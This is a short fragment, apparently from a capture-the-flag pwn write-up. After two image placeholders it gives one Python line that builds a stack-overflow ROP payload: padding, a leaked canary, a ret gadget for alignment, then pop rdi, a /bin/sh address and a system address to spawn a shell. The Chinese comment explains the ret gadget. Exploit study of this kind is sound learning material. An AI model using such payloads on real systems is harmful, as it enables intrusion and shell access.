 payload4 = b'a' * (0x50-8) + p64(canary_addr) + p64(0) + p64(ret) + p64(pop_rdi) + p64(bin_sh_addrs) + p64(systeam_addrs) #构造第二次payload这里添加ret的地址是为了保证栈对齐。